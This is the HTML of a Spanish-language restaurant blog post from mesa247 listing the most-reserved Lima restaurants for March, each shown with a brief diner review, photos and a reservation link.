					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-9041" class="blog-post-content post-9041 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-restaurantes_top_por_mes tag-cala tag-dondoh tag-osaka tag-restaurantes-mas-reservados tag-restaurantes-top">
				
													

	
		
				
					<div class="post-type-image clearfix">
				<img width="600" height="400" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png" class="lazy lazy-hidden single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png 600w, https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="9068" nopin="nopin" /><noscript><img width="600" height="400" src="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png" class="single-image image alignleft wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png 600w, https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1-300x200.png 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="9068" nopin="nopin" /></noscript>			</div>
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">Restaurantes TOP de  Marzo</h1>
														
															<div class="font-opensans-reg">
									<ul class="post-categories">
	<li><a href="https://blog.mesa247.pe/categoria/articulos/" rel="category tag">Artículos</a></li>
	<li><a href="https://blog.mesa247.pe/categoria/articulos/restaurantes_top_por_mes/" rel="category tag">Restaurantes TOP por mes</a></li></ul>								</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<div class='heateorSssClear'></div><div style="float: right" class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://blog.mesa247.pe/restaurantes-top-de-marzo/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss><ss class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?via=mesa247&text=Restaurantes%20TOP%20de%20%20Marzo&url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss><ss class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F&title=Restaurantes%20TOP%20de%20%20Marzo")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss><ss class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground" onclick='heateorSssPopup("https://web.whatsapp.com/send?text=Restaurantes%20TOP%20de%20%20Marzo https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F")'><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss><ss class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><i style="width:70px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fblog.mesa247.pe%2Frestaurantes-top-de-marzo%2F&title=Restaurantes%20TOP%20de%20%20Marzo")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><br/><!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Aunque no lo crean Marzo est&aacute; por terminar, y eso significa &iexcl;un nuevo TOP! Este mes reingresaron algunos restaurantes y tambi&eacute;n tenemos varias novedades. Si quieres descubrir cu&aacute;les son los restaurantes m&aacute;s visitados y reservados por nuestros..." alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2017/03/17474847_10155356067972018_1082693044_n-1.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Aunque no lo crean Marzo est&aacute; por terminar, y eso significa &iexcl;un nuevo TOP! Este mes reingresaron algunos restaurantes y tambi&eacute;n tenemos varias novedades. Si quieres descubrir cu&aacute;les son los restaurantes m&aacute;s visitados y reservados por nuestros..." alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p>Aunque no lo crean Marzo está por terminar, y eso significa ¡un nuevo TOP! Este mes reingresaron algunos restaurantes y también tenemos varias novedades.  Si quieres descubrir cuáles son los <strong>restaurantes más visitados y reservados</strong> por nuestros usuarios, sigue leyendo.</p>
<p><a href="https://www.mesa247.pe/lima/restaurante/la_huaca_pucllana?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=la_huaca"><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-6191" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/07/la-huaca-pucllana-logo_side.jpg" alt="" width="154" height="137" data-wp-pid="6191" /><noscript><img decoding="async" class="aligncenter wp-image-6191" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/07/la-huaca-pucllana-logo_side.jpg" alt="" width="154" height="137" data-wp-pid="6191" /></noscript></a></p>
<blockquote><p>Como siempre, la atención de primera, los platos exquisitos, y los mozos muy atentos.</p></blockquote>
<p style="text-align: center;"><em>Por Romy Z</em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/la_huaca_pucllana?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=la_huaca"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-9050" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-10.04.11.png" alt="" width="610" height="401" data-wp-pid="9050" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-10.04.11.png 610w, https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-10.04.11-300x197.png 300w" sizes="auto, (max-width: 610px) 100vw, 610px" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-9050" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-10.04.11.png" alt="" width="610" height="401" data-wp-pid="9050" srcset="https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-10.04.11.png 610w, https://blog.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-10.04.11-300x197.png 300w" sizes="auto, (max-width: 610px) 100vw, 610px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/la_huaca_pucllana?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=la_huaca">Reserva en La Huaca Pucllana</a></p>
<hr />
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osaka_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=osaka_san_isidro"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1854" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/logo-osaka.jpg" alt="" width="200" height="90" data-wp-pid="1854" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1854" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/logo-osaka.jpg" alt="" width="200" height="90" data-wp-pid="1854" /></noscript></a></p>
<p style="text-align: center;">(San Isidro)</p>
<blockquote>
<p style="text-align: center;">«Definitivamente todo muy rico. Los sabores y fusión quedan muy buenos».</p>
<p style="text-align: center;"><em>Por Paola U</em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osaka_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=osaka_san_isidro"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9051" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/osaka-3.jpg" alt="" width="658" height="487" data-wp-pid="9051" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9051" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/osaka-3.jpg" alt="" width="658" height="487" data-wp-pid="9051" /></noscript></a></p>
</blockquote>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osaka_san_isidro?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=osaka_san_isidro">Reserva en Osaka San Isidro</a></p>
<hr />
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/cala?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=cala"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1857" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/cala-logo_side-e1441768720163.jpg" alt="" width="178" height="115" data-wp-pid="1857" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1857" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/cala-logo_side-e1441768720163.jpg" alt="" width="178" height="115" data-wp-pid="1857" /></noscript></a></p>
<blockquote><p>Fue muy placentero el lugar, nos atendieron rápido y mas importante es que respetaron mi reservación a pesar de que llegue un poco tarde, en cuanto a la comida esto muy bien y en los tragos no puedo quejarme, Gracias por recibirme muy bien.</p></blockquote>
<p style="text-align: center;"><em>Por Luis E.</em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/cala?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=cala"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9053" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/cala-4.jpg" alt="" width="553" height="479" data-wp-pid="9053" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9053" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/cala-4.jpg" alt="" width="553" height="479" data-wp-pid="9053" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/cala?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=cala">Reserva en Cala</a></p>
<hr />
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/don_doh_robata_grill?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=dondoh"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-8984" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-09-a-las-16.32.19.png" alt="" width="175" height="163" data-wp-pid="8984" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8984" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-09-a-las-16.32.19.png" alt="" width="175" height="163" data-wp-pid="8984" /></noscript></a></p>
<blockquote><p>Ideal para ir con amigos y compartir. Me encantaron la palta y el tartare para picar. La entraña espectacular, espárragos y panceta buenísimos. Para los dulceros recomiendo terminar con el brulee. 100% recomendable !!</p></blockquote>
<p style="text-align: center;"><em>Por Patty D.</em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/don_doh_robata_grill?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=dondoh"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9054" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/dondoh-.jpg" alt="" width="548" height="683" data-wp-pid="9054" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9054" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/dondoh-.jpg" alt="" width="548" height="683" data-wp-pid="9054" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/don_doh_robata_grill?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=dondoh">Reserva en Dondoh</a></p>
<hr />
<blockquote>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/lima27?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=lima_27"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-7374" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/09/lima-27.png" alt="" width="165" height="148" data-wp-pid="7374" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-7374" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/09/lima-27.png" alt="" width="165" height="148" data-wp-pid="7374" /></noscript></a>Felicitarlos por la carta que presentan actualmente, tiene variedad y mezcla muy bien los estilos/sabores de la comida mediterránea con la peruana e inclusive con toques de gastronomía china y japonesa. Los platos muy bien presentados, bien servidos y sobre todo exquisitos. Muy buen servicio en el salón en términos generales&#8230;</p>
</blockquote>
<p style="text-align: center;"><em>Por Gustavo F.</em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/lima27?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=lima_27"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-7739" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/10/Surf-Turf-Arroz-c-Pato-confitado-conchas-polvo-de-tocino-ceniza-de-poro-lima-27.jpg" alt="" width="645" height="383" data-wp-pid="7739" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-7739" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/10/Surf-Turf-Arroz-c-Pato-confitado-conchas-polvo-de-tocino-ceniza-de-poro-lima-27.jpg" alt="" width="645" height="383" data-wp-pid="7739" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/lima27?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=lima_27">Reserva Lima 27</a></p>
<hr />
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/ache?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=ache"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1864" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/logo-ache-1.jpg" alt="" width="198" height="185" data-wp-pid="1864" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1864" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/logo-ache-1.jpg" alt="" width="198" height="185" data-wp-pid="1864" /></noscript></a></p>
<blockquote><p>Servicio de primera; rápidos y atentos. La calidad de la comida espectacular. No es barato pero el precio esta muy acorde a la calidad de comida y servicio que recibes. Definitivamente recomendable.</p></blockquote>
<p style="text-align: center;"><em>Por Jose Miguel B.<a href="https://www.mesa247.pe/lima/restaurante/ache?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=ache"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9055" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/ache-3.jpg" alt="" width="591" height="571" data-wp-pid="9055" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9055" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/ache-3.jpg" alt="" width="591" height="571" data-wp-pid="9055" /></noscript></a></em></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/ache?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=ache">Reserva en Ache</a></p>
<hr />
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/costanera_700?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=costanera_700"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-6962" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/08/logo-costanera-700.jpg" alt="" width="198" height="185" data-wp-pid="6962" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6962" src="http://blogtmp.mesa247.pe/wp-content/uploads/2016/08/logo-costanera-700.jpg" alt="" width="198" height="185" data-wp-pid="6962" /></noscript></a></p>
<blockquote><p>Como siempre la Costanera no tiene pierde. Excelente comida y ambiente. Lo mejor para comer pescados y mariscos.</p>
<p style="text-align: center;">Por Alberto R</p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/costanera_700?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=costanera_700"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9056" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/IMG_7983.jpg" alt="" width="554" height="719" data-wp-pid="9056" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9056" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/IMG_7983.jpg" alt="" width="554" height="719" data-wp-pid="9056" /></noscript></a></p>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/costanera_700?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=costanera_700">Reserva en Costanera 700</a></p>
<hr />
<p style="text-align: center;"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9058" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/logo.png" alt="" width="169" height="130" data-wp-pid="9058" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9058" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/logo.png" alt="" width="169" height="130" data-wp-pid="9058" /></noscript></p>
<p style="text-align: center;">Miraflores</p>
<p>Primera visita muy grata. Buena carta, muy bien presentados los platos, sabrosos, buena atención y ambiente. Regresaremos más que seguro!</p>
<p style="text-align: center;"><em>Por Elizabeth H.</em></p>
</blockquote>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/pescados_capitales_miraflores?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=pescados_capitales_miraflores"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-9059" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.08.57.png" alt="" width="499" height="677" data-wp-pid="9059" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-9059" src="http://blogtmp.mesa247.pe/wp-content/uploads/2017/03/Captura-de-pantalla-2017-03-24-a-las-11.08.57.png" alt="" width="499" height="677" data-wp-pid="9059" /></noscript></a></p>
<blockquote>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/pescados_capitales_miraflores?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=pescados_capitales_miraflores">Reserva en Pescados Capitales Miraflores</a></p>
<hr />
</blockquote>
<p style="text-align: center;"><a href="https://www.mesa247.pe/lima/restaurante/osaka_el_polo?utm_source=blog&amp;utm_medium=organico&amp;utm_campaign=push_restaurantes&amp;utm_term=top_marzo_2017&amp;utm_content=osaka_el_polo"><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter size-full wp-image-1854" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/logo-osaka.jpg" alt="" width="200" height="90" data-wp-pid="1854" /><noscript><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1854" src="http://blogtmp.mesa247.pe/wp-content/uploads/2015/10/logo-osaka.jpg" alt="" width="200" height="90" data-wp-pid="1854" /></noscript></a></p>
<p style="text-align: center;">El Polo- Surco</p>
<blockquote>
<p style="text-align: center;">Muy satisfecho con la cena en Osaka. Muy sabrosa la comida, con buenas variantes!!! Y, muy buena la atención. Los mozos, siempre atentos y dispuestos. Volveremos. Gracias</p>
</blockquote>
<p style="text-align: center;"><em>Por Jose Antonio G.</em></p>
